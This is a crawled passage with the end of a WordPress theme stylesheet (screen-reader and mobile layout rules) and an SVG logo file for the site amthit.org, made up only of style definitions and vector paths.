	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* === Custom Patch: Remove left indent on mobile === */
@media screen and (max-width: 768px) {
    .blog-post .blog-span,
    div.blog-post div.span10,
    .posts-list-content {
        margin-left: 0 !important;
        padding-left: 0 !important;
        width: 100% !important;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.amthit.org/en/wp-content/uploads/sites/5/2025/06/amt-logo-1.svg
body_size: 1371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 349.6 100.5" style="enable-background:new 0 0 349.6 100.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{enable-background:new    ;}
	.st2{fill:#C00000;}
	
		.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#C00000;stroke:#C00000;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:3;}
	.st4{fill:none;stroke:#FFFFFF;stroke-width:9.6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:3;}
</style>
<rect x="112.2" y="1.9" class="st0" width="237.4" height="96"/>
<g class="st1">
	<path class="st2" d="M184.8,92.5h-30.1V73.6c0-0.3,0-0.6-0.3-0.6h-0.6v19.5h-30.1V40c0-10.2,2.9-18.2,8.3-24s13.4-8.3,23.7-8.3
		c9.9,0,17.3,2.6,21.8,7.7c4.8,5.1,7,13.1,7,23.7v53.4H184.8z M180.7,88V39c0-9.3-1.9-16-6.1-20.5c-3.8-4.5-10.2-6.7-18.6-6.7
		c-9,0-15.7,2.6-20.5,7.4S128.2,31,128.2,40v48h21.4V68.5h6.1V49.6h-6.1v-9c0-5.1,1.6-7.4,5.1-7.4c1.6,0,2.9,0.6,3.5,1.6
		s1,3.2,1,5.8V88H180.7z M155.4,44.8v-4.2c0-1.6,0-2.6,0-2.9s-0.3-0.6-0.6-0.6s-0.6,0.3-0.6,0.6s-0.3,1.3-0.3,2.9v5.1h1
		C155.1,45.7,155.4,45.4,155.4,44.8z"/>
	<path class="st2" d="M277.9,90.5h-27.2c-0.6,0-1-0.3-1-1V38.4c0-0.6-0.3-1.3-1-1.3s-1,0.6-1,1.6v50.9c0,0.6-0.3,1-1,1h-24.3
		c-0.3,0-0.6-0.3-0.6-0.6V39c0-1-0.3-1.6-1-1.6c-0.6,0-1,0.6-1,1.6v50.9c0,0.6-0.3,1-1,1h-27.2v-57c0-7.7,2.2-14.1,7-18.9
		s10.9-7.4,18.2-7.4c7,0,12.8,2.6,17.3,7.4c4.5-4.8,10.2-7.4,17.9-7.4c8,0,14.1,2.6,18.2,7.4c4.2,4.8,6.4,11.8,6.4,20.8v54.7H277.9z
		 M273.8,86.4V35.8c0-7.7-1.6-13.8-5.1-17.6c-3.5-4.2-8.6-6.4-15-6.4c-4.2,0-7.7,1-10.6,2.6s-5.4,4.2-7.7,7.7
		c-3.8-6.7-9.6-10.2-17.3-10.2c-6.1,0-11.2,1.9-15.4,6.1c-3.5,4.2-5.4,9.6-5.4,16v52.5h21.4V39c0-3.8,1-5.8,3.2-5.8
		c1.3,0,1.9,0.3,2.2,1.3s0.6,2.2,0.6,4.5v47.4h21.4v-48c0-3.5,1-5.4,3.2-5.4c1,0,1.9,0.3,2.2,1.3s0.6,2.2,0.6,4.5v47.4h21.4v0.2
		H273.8z"/>
	<path class="st2" d="M343.2,39h-16.3v51.5h-30.1V39h-16.3V9.9h62.7L343.2,39L343.2,39z M339.1,34.9V14.1h-54.4v20.8H301v51.5h21.4
		V34.9H339.1z"/>
</g>
<g id="shape80-5">
	<path class="st3" d="M9.5,0.5h81.6c5.1,0,9,4.2,9,9v81.6c0,5.1-4.2,9-9,9H9.5c-4.8,0.3-9-3.8-9-8.6V9.8C0.5,4.7,4.7,0.5,9.5,0.5z"
		/>
</g>
<g id="shape81-7" transform="translate(10.2047,-24.1705)">
	<path class="st4" d="M23,47.2h34.5"/>
</g>
<g id="shape82-10" transform="translate(65.9755,9.9142) rotate(74.0546)">
	<path class="st4" d="M13.1,1.9l57,0.4"/>
</g>
<g id="shape83-13" transform="translate(55.7708,9.9142) rotate(74.0546)">
	<path class="st4" d="M6.4,25.3L64,23.8"/>
</g>
<g id="shape84-16" transform="translate(55.2039,35.4863) rotate(105.945)">
	<path class="st4" d="M-6,24.6l57.1-0.2"/>
</g>
<g id="shape85-19" transform="translate(65.4218,35.3455) rotate(105.736)">
	<path class="st4" d="M-12.5,1.2l57.6,1.7"/>
</g>
<g id="shape86-22" transform="translate(5.38583,-7.01064)">
	<path class="st4" d="M12.3,85h65.3"/>
</g>
</svg>
